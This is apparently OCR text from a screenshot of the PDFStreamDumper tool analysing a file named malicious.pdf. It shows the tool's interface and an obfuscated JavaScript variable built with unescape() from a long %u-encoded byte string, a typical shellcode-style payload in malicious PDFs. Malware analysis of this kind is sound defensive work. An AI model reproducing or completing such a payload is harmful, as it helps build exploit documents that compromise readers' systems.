 PDFStreamDumper - http://sandsprite.com FileSize: 6 Kb LoadTime: 0.062 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For
Find/Replace Tools Help_Videos
7 Objects
1 HLen: 0x5D
2 HLen: 0x2A
3 HLen: 0x33
4 HLen: 0x3F
5 HLen: 0x38
6 0x1F8-0x164D
0 HLen: 0xDD
var PXLwrlIAoluGrL = unescape("%u3f92%u9f41%u4948%u9047%u4f97%
u41f9%u92fc%u93f5%u4391%u404b%u2747%u9b40%u9040%u47f9%u9b4b%u4b40%
ud63f%u9746%u91fd%u9049%u9ff5%u2f41%u9998%u404f%u9690%u9896%u4b46%
u4940%u464b%u4291%u984f%u42fd%uf93f%u2798%u4637%u4e93%uf590%u4f97%
u429f%u4b9f%u4048%u4b9b%u9648%u4643%u46d6%u9f92%u4237%u9742%ufc4b%
u404e%u4f2f%u4048%u9b4a%uf996%u90f9%u4098%uf990%u9797%u4f92%u9249%
u9027%u4ef8%u4b4e%u9ffd%ufc3f%ud637%ufdfc%uf927%u4396%ud64f%u4bfc%
u422f%u9137%u4199%u97f8%u919f%u4f48%u4e4e%u9843%u462f%u3f3f%u9297%
u46d6%u4648%uf9fc%u43f8%u4b96%u4799%u484f%u9943%u9b9b%u9b3f%u4247%
u9296%u989f%u484b%u2798%u9727%u9247%u9340%u4b98%u43f5%uf82f%u4241%
u9346%ud693%u2747%u4a40%uf848%u9997%u2f92%u4996%u9b27%u914f%ud6fc%
u4bfd%uf82f%u4298%u91fd%u9890%u9627%u919f%u434e%u9bfc%u3f47%u922f%
u4899%u4e9f%u48f8%u4f49%u92fd%u4a47%u9297%u4127%u37f5%uf547%u4a2f%
u9f93%u419b%u97fd%u9b96%u983f%u9b47%u4ef9%uf94a%u9341%u4349%u49d6%
u27f9%u9648%u4b4b%u9637%u4a43%uf549%u974e%u9f41%u9927%u993f%u9337%
u984e%ufd27%ufd4e%u4349%ufd97%u4e9b%u9141%u97f5%ufdf9%uf84b%u464e%
u4a47%u4343%u96f9%u3f93%u9047%u4797%u922f%u964e%u9137%u4e9f%u9892%
u9397%u4646%u9747%u4e93%u9f92%u374e%u4041%u9092%ufc97%u4b40%u939f%
ufdf8%u4291%u9947%uf5f9%uf897%u48f9%uf997%u9091%u93fc%uf527%u96f5%
u9992%u4b37%u91d6%uf54e%u4a99%u9896%u9797%u2799%u46d6%u4fd6%u914b%
ud64f%u4046%u4191%u9892%u4792%u984f%uf943%u374e%u91fd%u4649%u43f8%
u2790%u43f8%u9249%u4b46%u92d6%u4f91%uf899%uf549%u9692%u404f%u4627%
u9bf9%u2f9f%u4e43%u9237%uf892%u41f9%ud6f9%u909f%u9741%u3746%u9698%
u4342%ud6f9%u489f%uf846%u9196%u4099%u9343%u4340%u9ffd%u909f%u9043%
u4293%u49f9%u914e%u9947%u902f%u4298%u9293%uf8fd%u9327%u914f%u3f4e%
u419b%u4727%u9b99%u9f93%u4b90%u3f9f%u43f5%u409f%u93f8%u469b%ufc4f%
ufc43%u429b%u9691%u4149%u963f%u4b96%u47f9%uf89b%ud643%u9640%ufcf5%
u9337%u492f%u439f%u274b%uf8f5%u40f9%u4a4a%u4e48%u48fd%ufc49%ud697%
u4149%u9041%u9827%u4890%u4690%u4141%u4a49%u939f%u4727%u2f92%u9f40%
Text HexDump Stream Details
Message
Parsing Complete Objects: 7 Elapsed Time: 0.031 seconds
0xDE bytes after end of last object @ offset 0x165F
Errors Search Debug (2)
Shell PDF Path C:\Users\Wh0ale\Desktop\malicious.pdf ... Load Abort
PDF Stream Dumper - JS UI
Load Format_Javascript Unescape_Selection (F6) Manual_Escapes Exploit_Scan Simplify_Selection_Quotes
Shellcode_Analysis Find/Replace Deobsfuscation Tools
<-- to clipboard Script
Saved Scripts
Functions loc
payload
msg data
1
2 var PXLwrlIAoluGrL = unescape(
"%u3f92%u9f41%u4948%u9047%u4f97%u41f9%u92fc%u93
f5%u4391%u404b%u2747%u9b40%u9040%u47f9%u9b4b%u4
b40%ud63f%u9746%u91fd%u9049%u9ff5%u2f41%u9998%u
404f%u9690%u9896%u4b46%u4940%u464b%u4291%u984f%
u42fd%uf93f%u2798%u4637%u4e93%uf590%u4f97%u429f
%u4b9f%u4048%u4b9b%u9648%u4643%u46d6%u9f92%u423
7%u9742%ufc4b%u404e%u4f2f%u4048%u9b4a%uf996%u90
f9%u4098%uf990%u9797%u4f92%u9249%u9027%u4ef8%u4
b4e%u9ffd%ufc3f%ud637%ufdfc%uf927%u4396%ud64f%u
4bfc%u422f%u9137%u4199%u97f8%u919f%u4f48%u4e4e%
u9843%u462f%u3f3f%u9297%u46d6%u4648%uf9fc%u43f8
%u4b96%u4799%u484f%u9943%u9b9b%u9b3f%u4247%u929
6%u989f%u484b%u2798%u9727%u9247%u9340%u4b98%u43
f5%uf82f%u4241%u9346%ud693%u2747%u4a40%uf848%u9
997%u2f92%u4996%u9b27%u914f%ud6fc%u4bfd%uf82f%u
4298%u91fd%u9890%u9627%u919f%u434e%u9bfc%u3f47%
u922f%u4899%u4e9f%u48f8%u4f49%u92fd%u4a47%u9297
%u4127%u37f5%uf547%u4a2f%u9f93%u419b%u97fd%u9b9
6%u983f%u9b47%u4ef9%uf94a%u9341%u4349%u49d6%u27
THIS RUNS SCRIPTS LIVE -- NO SANDBOX -- (also watch for Adobe specific objects) Double click a wor
<-- to clipboard app.viewerVersion : 9.2 this.pageNum 0 ^ to script pane Option